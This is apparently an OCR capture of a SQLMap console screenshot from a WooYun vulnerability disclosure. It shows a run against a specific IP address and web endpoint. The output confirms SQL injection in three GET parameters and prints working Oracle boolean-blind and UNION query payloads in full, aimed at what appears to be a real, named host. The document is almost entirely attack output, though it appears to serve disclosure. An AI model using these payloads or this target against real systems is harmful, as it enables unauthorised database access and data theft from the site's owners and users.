 管理员: SQLMap - python  SQLMap/SQLMap.py -u "https://210.83.204.119:8443/cusQuery/...
time needed to find the right number of query columns. Automatically extending t
he range for current UNION query injection technique test
[16:06:22] [INFO] target URL appears to have 5 columns in query
[16:06:51] [INFO] GET parameter 'codeConditon' is 'Generic UNION query (NULL) -
1 to 20 columns' injectable
[16:06:51] [WARNING] in OR boolean-based injections, please consider usage of sw
itch '--drop-set-cookie' if you experience any problems during data retrieval
GET parameter 'codeConditon' is vulnerable. Do you want to keep testing the othe
rs (if any)? [y/N] N
sqlmap identified the following injection points with a total of 680 HTTP(s) req
uests:
---
Parameter: codeField (GET)
    Type: boolean-based blind
    Title: Oracle boolean-based blind - Parameter replace (original value)
    Payload: codeType=1&codeField=(SELECT (CASE WHEN (3740=3740) THEN 1 ELSE CAS
T(1 AS INT)/(SELECT 0 FROM DUAL) END) FROM DUAL)&codeConditon=1
Parameter: codeType (GET)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause
    Payload: codeType=-8189' OR (7371=7371) AND 'lhuA'='lhuA&codeField=1&codeCon
diton=1
Parameter: codeConditon (GET)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (Generic comment)
    Payload: codeType=1&codeField=1&codeConditon=-3093' OR (3566=3566)--
    Type: UNION query
    Title: Generic UNION query (NULL) - 5 columns
    Payload: codeType=1&codeField=1&codeConditon=-7452' UNION ALL SELECT NULL,NU
LL,NULL,NULL,CHR(113)||CHR(106)||CHR(113)||CHR(118)||CHR(113)||CHR(72)||CHR(84)|
|CHR(117)||CHR(103)||CHR(105)||CHR(119)||CHR(118)||CHR(82)||CHR(102)||CHR(122)||
CHR(113)||CHR(107)||CHR(107)||CHR(106)||CHR(113) FROM DUAL--
---
there were multiple injection points, please select the one to use for following
 injections:
[0] place: GET, parameter: codeType, type: Single quoted string (default)
[1] place: GET, parameter: codeField, type: Unescaped numeric
[2] place: GET, parameter: codeConditon, type: Single quoted string
[q] Quit
>
www.wooyun.org